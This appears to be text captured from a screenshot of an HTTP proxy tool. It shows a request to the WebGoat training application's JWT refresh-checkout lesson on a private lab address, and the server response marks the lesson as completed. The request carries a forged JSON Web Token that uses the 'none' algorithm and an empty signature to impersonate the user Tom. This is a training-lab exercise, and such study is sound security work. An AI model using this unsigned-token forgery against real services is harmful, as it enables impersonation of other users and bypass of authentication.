 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host ? : 192.168.142.145:8888
3 Authorization: eyJhbGciOiJub25lIn0.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTc1NjM3NTIxMSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.
4 Origin: http://192.168.142.145:8888
5 Referer: http://192.168.142.145:8888/WebGoat/start.mvc
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Cookie: JSESSIONID=pZRYuwCgISEBkPGYItVBgqeGy86dzDhE5NtWKzo3
10 X-Requested-With: XMLHttpRequest
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Content-Length auto : 0
14
15
198bytes / 111ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 28 Aug 2025 09:22:37 GMT
8 Content-Length: 198
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully completed the assignment.",
13 "output" : null,
14 "assignment" : "JWTRefreshEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:192.168.142.145:8888;
响应时间:111ms; 总耗时:113ms;
URL:http://192.168.142.145:8888/
We...